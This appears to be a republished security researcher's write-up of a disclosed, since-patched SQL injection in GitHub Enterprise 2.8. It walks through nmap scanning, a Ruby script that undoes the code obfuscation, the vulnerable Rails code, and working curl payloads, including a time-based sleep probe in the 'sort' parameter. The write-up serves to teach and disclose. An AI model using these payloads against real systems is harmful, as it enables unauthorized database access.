
GitHub Enterprise is the on-premises version of GitHub.com that you can deploy a whole GitHub service in your private network for businesses. You can get 45-days free trial and download the VM from enterprise.github.com.
After you deployed, you will see like bellow:


Now, I have all the GitHub environment in a VM. It's interesting, so I decided to look deeper into VM :P
The beginning of everything is Port Scanning. After using our good friend - Nmap, we found that there are 6 exposed ports on VM.
$ nmap -sT -vv -p 1-65535 192.168.187.145
...
PORT STATE SERVICE
22/tcp open ssh
25/tcp closed smtp
80/tcp open http
122/tcp open smakynet
443/tcp open https
8080/tcp closed http-proxy
8443/tcp open https-alt
9418/tcp open gitWith a little knocking and service grabbing, it seems like:
22/tcpand9418/tcpseem likehaproxyand it forwards connections to a backend service calledbabeld80/tcpand443/tcpare the main GitHub services122/tcpis just a SSH service8443/tcpis management console of GitHub
By the way, GitHub management console need a password to login. Once you got the password, you can add your SSH key and connect into VM through 122/tcp
With SSH into VM, we examined the whole system and found that the service code base looks like under directory of /data/
# ls -al /data/
total 92
drwxr-xr-x 23 root root 4096 Nov 29 12:54 .
drwxr-xr-x 27 root root 4096 Dec 28 19:18 ..
drwxr-xr-x 4 git git 4096 Nov 29 12:54 alambic
drwxr-xr-x 4 babeld babeld 4096 Nov 29 12:53 babeld
drwxr-xr-x 4 git git 4096 Nov 29 12:54 codeload
drwxr-xr-x 2 root root 4096 Nov 29 12:54 db
drwxr-xr-x 2 root root 4096 Nov 29 12:52 enterprise
drwxr-xr-x 4 enterprise-manage enterprise-manage 4096 Nov 29 12:53 enterprise-manage
drwxr-xr-x 4 git git 4096 Nov 29 12:54 failbotd
drwxr-xr-x 3 root root 4096 Nov 29 12:54 git-hooks
drwxr-xr-x 4 git git 4096 Nov 29 12:53 github
drwxr-xr-x 4 git git 4096 Nov 29 12:54 git-import
drwxr-xr-x 4 git git 4096 Nov 29 12:54 gitmon
drwxr-xr-x 4 git git 4096 Nov 29 12:54 gpgverify
drwxr-xr-x 4 git git 4096 Nov 29 12:54 hookshot
drwxr-xr-x 4 root root 4096 Nov 29 12:54 lariat
drwxr-xr-x 4 root root 4096 Nov 29 12:54 longpoll
drwxr-xr-x 4 git git 4096 Nov 29 12:54 mail-replies
drwxr-xr-x 4 git git 4096 Nov 29 12:54 pages
drwxr-xr-x 4 root root 4096 Nov 29 12:54 pages-lua
drwxr-xr-x 4 git git 4096 Nov 29 12:54 render
lrwxrwxrwx 1 root root 23 Nov 29 12:52 repositories -> /data/user/repositories
drwxr-xr-x 4 git git 4096 Nov 29 12:54 slumlord
drwxr-xr-x 20 root root 4096 Dec 28 19:22 user
Change directory to /data/ and try to review the source code, but it seems encrypted :(

GitHub uses a custom library to obfuscate their source code. If you search ruby_concealer.so on Google, you will find a kind man write a snippet on this gist.
It simply replace rb_f_eval to rb_f_putsin ruby_concealer.so and it’s work.
But to be a hacker. We can’t just use it without knowing how it works.
So, let’s open IDA Pro!


As you can see. It just uses Zlib::Inflate::inflate to decompress data and XOR with following key:
This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken.
So we can easily implement it by our-self!
require 'zlib'
def decrypt(s)
key = "This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken. "
i, plaintext = 0, ''
Zlib::Inflate.inflate(s).each_byte do |c|
plaintext << (c ^ key[i%key.length].ord).chr
i += 1
end
plaintext
end
content = File.open(ARGV[0], "r").read
content.sub! %Q(require "ruby_concealer.so"\n__ruby_concealer__), " decrypt "
plaintext = eval content
puts plaintextAfter de-obfuscated all the code. Finally, we can start our code reviewing process.
$ cloc /data/
81267 text files.
47503 unique files.
24550 files ignored.
http://cloc.sourceforge.net v 1.60 T=348.06 s (103.5 files/s, 15548.9 lines/s)
-----------------------------------------------------------------------------------
Language files blank comment code
-----------------------------------------------------------------------------------
Ruby 25854 359545 437125 1838503
Javascript 4351 109994 105296 881416
YAML 600 1349 3214 289039
Python 1108 44862 64025 180400
XML 121 6492 3223 125556
C 444 30903 23966 123938
Bourne Shell 852 14490 16417 87477
HTML 636 24760 2001 82526
C++ 184 8370 8890 79139
C/C++ Header 428 11679 22773 72226
Java 198 6665 14303 45187
CSS 458 4641 3092 44813
Bourne Again Shell 142 6196 9006 35106
m4 21 3259 369 29433
...$ ./bin/rake about
About your application's environment
Ruby version 2.1.7 (x86_64-linux)
RubyGems version 2.2.5
Rack version 1.6.4
Rails version 3.2.22.4
JavaScript Runtime Node.js (V8)
Active Record version 3.2.22.4
Action Pack version 3.2.22.4
Action Mailer version 3.2.22.4
Active Support version 3.2.22.4
Middleware GitHub::DefaultRoleMiddleware, Rack::Runtime, Rack::MethodOverride, ActionDispatch::RequestId, Rails::Rack::Logger, ActionDispatch::ShowExceptions, ActionDispatch::DebugExceptions, ActionDispatch::Callbacks, ActiveRecord::ConnectionAdapters::ConnectionManagement, ActionDispatch::Cookies, ActionDispatch::Session::CookieStore, ActionDispatch::Flash, ActionDispatch::ParamsParser, ActionDispatch::Head, Rack::ConditionalGet, Rack::ETag, ActionDispatch::BestStandardsSupport
Application root /data/github/9fcdcc8
Environment production
Database adapter githubmysql2
Database schema version 20161003225024Most of the code are written in Ruby (Ruby on Rails and Sinatra).
/data/github/looks like the application run under port80/tcp443/tcpand it looks like the real code base ofgithub.com,gist.github.comandapi.github.com/data/render/looks like real code base ofrender.githubusercontent.com/data/enterprise-manage/seems like the application run under port8443/tcp
GitHub Enterprise uses enterprise? and dotcom? to check whether the application is running under Enterprise Mode or GitHub dot com mode.
I use about one week to find this vulnerability, I am not familiar with Ruby. But just learning from doing :P
This is my rough schedule of the week.
- Day 1 - Setting VM
- Day 2 - Setting VM
- Day 3 - Learning Rails by code reviewing
- Day 4 - Learning Rails by code reviewing
- Day 5 - Learning Rails by code reviewing
- Day 6 - Yeah, I found a SQL Injection!
That SQL Injection vulnerability is found under GitHub Enterprise PreReceiveHookTarget model.
The root cause is in /data/github/current/app/model/pre_receive_hook_target.rb line 45
33 scope :sorted_by, -> (order, direction = nil) {
34 direction = "DESC" == "#{direction}".upcase ? "DESC" : "ASC"
35 select(<<-SQL)
36 #{table_name}.*,
37 CASE hookable_type
38 WHEN 'global' THEN 0
39 WHEN 'User' THEN 1
40 WHEN 'Repository' THEN 2
41 END AS priority
42 SQL
43 .joins("JOIN pre_receive_hooks hook ON hook_id = hook.id")
44 .readonly(false)
45 .order([order, direction].join(" "))
46 }
Although There is built-in ORM(called ActiveRecord in Rails) in Rails and prevent you from SQL Injection. But there are so many misuse of ActiveRecord may cause SQL Injection.
More examples you can check Rails-sqli.org. It’s good to learn about SQL Injection on Rails.
In this case, if we can control the parameter of method order we can inject our malicious payload into SQL.
OK, let’s trace up! sorted_by is called by /data/github/current/app/api/org_pre_receive_hooks.rb in line 61.
10 get "/organizations/:organization_id/pre-receive-hooks" do
11 control_access :list_org_pre_receive_hooks, :org => org = find_org!
12 @documentation_url << "#list-pre-receive-hooks"
13 targets = PreReceiveHookTarget.visible_for_hookable(org)
14 targets = sort(targets).paginate(pagination)
15 GitHub::PrefillAssociations.for_pre_receive_hook_targets targets
16 deliver :pre_receive_org_target_hash, targets
17 end
...
60 def sort(scope)
61 scope.sorted_by("hook.#{params[:sort] || "id"}", params[:direction] || "asc")
62 end
You can see that params[:sort] is passed to scope.sorted_by . So, we can inject our malicious payload into params[:sort].
Before you trigger this vulnerability, you need a valid access_token with admin:pre_receive_hook scope to access API. Fortunately, it can be obtained by following command:
$ curl -k -u 'nogg:nogg' 'https://192.168.187.145/api/v3/authorizations' \
-d '{"scopes":"admin:pre_receive_hook","note":"x"}'
{
"id": 4,
"url": "https://192.168.187.145/api/v3/authorizations/4",
"app": {
"name": "x",
"url": "https://developer.github.com/enterprise/2.8/v3/oauth_authorizations/",
"client_id": "00000000000000000000"
},
"token": "????????",
"hashed_token": "1135d1310cbe67ae931ff7ed8a09d7497d4cc008ac730f2f7f7856dc5d6b39f4",
"token_last_eight": "1fadac36",
"note": "x",
"note_url": null,
"created_at": "2017-01-05T22:17:32Z",
"updated_at": "2017-01-05T22:17:32Z",
"scopes": [
"admin:pre_receive_hook"
],
"fingerprint": null
}
Once you get a access_token, you can trigger the vulnerability by:
$ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \
'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select+1+from+information_schema.tables+limit+1,1)'
[
]
$ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \
'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select+1+from+mysql.user+limit+1,1)'
{
"message": "Server Error",
"documentation_url": "https://developer.github.com/enterprise/2.8/v3/orgs/pre_receive_hooks"
}
$ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \
'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,if(user()="github@localhost",sleep(5),user())
{
...
}

- 2016/12/26 05:48 Report vulnerability to GitHub via HackerOne
- 2016/12/26 08:39 GitHub response that have validated issue and are working on a fix.
- 2016/12/26 15:48 Provide more vulneraiblity detail.
- 2016/12/28 02:44 GitHub response that the fix will included with next release of GitHub Enterprise.
- 2017/01/04 06:41 GitHub response that offer $5,000 USD reward.
- 2017/01/05 02:37 Asked Is there anything I should concern about if I want to post a blog?
- 2017/01/05 03:06 GitHub is very open mind and response that it’s OK!
- 2017/01/05 07:06 GitHub Enterprise 2.8.5 released!
如有侵权请联系:admin#unsafe.sh